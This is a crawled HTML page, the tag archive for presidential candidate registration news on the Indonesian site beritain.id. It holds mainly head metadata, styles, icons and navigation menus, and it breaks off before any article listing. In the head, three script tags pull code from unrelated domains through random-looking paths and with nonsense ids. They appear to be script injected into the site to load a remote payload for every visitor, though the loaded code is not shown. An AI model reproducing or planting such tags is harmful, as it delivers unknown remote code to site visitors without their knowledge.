

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/tag/pendaftaran-capres-cawapres/
body_size: 15969
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pendaftaran Capres-Cawapres Arsip - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/tag/pendaftaran-capres-cawapres/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pendaftaran Capres-Cawapres Arsip" />
	<meta property="og:url" content="https://www.beritain.id/tag/pendaftaran-capres-cawapres/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.beritain.id/tag/pendaftaran-capres-cawapres/","url":"https://www.beritain.id/tag/pendaftaran-capres-cawapres/","name":"Pendaftaran Capres-Cawapres Arsip - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/tag/pendaftaran-capres-cawapres/#primaryimage"},"image":{"@id":"https://www.beritain.id/tag/pendaftaran-capres-cawapres/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-19-at-12.49.32_512210ce.jpg","breadcrumb":{"@id":"https://www.beritain.id/tag/pendaftaran-capres-cawapres/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/tag/pendaftaran-capres-cawapres/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-19-at-12.49.32_512210ce.jpg","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-19-at-12.49.32_512210ce.jpg","width":1600,"height":900},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/tag/pendaftaran-capres-cawapres/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Pendaftaran Capres-Cawapres"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Pendaftaran Capres-Cawapres Umpan Tag" href="https://www.beritain.id/tag/pendaftaran-capres-cawapres/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="68b2eaa7196277d399c212c2-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="68b2eaa7196277d399c212c2-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="68b2eaa7196277d399c212c2-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="68b2eaa7196277d399c212c2-text/javascript"></script>
<script id="google_gtagjs-js-after" type="68b2eaa7196277d399c212c2-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/tags/1827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="68b2eaa7196277d399c212c2-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="archive tag tag-pendaftaran-capres-cawapres tag-1827 wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Senin, 2 Februari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
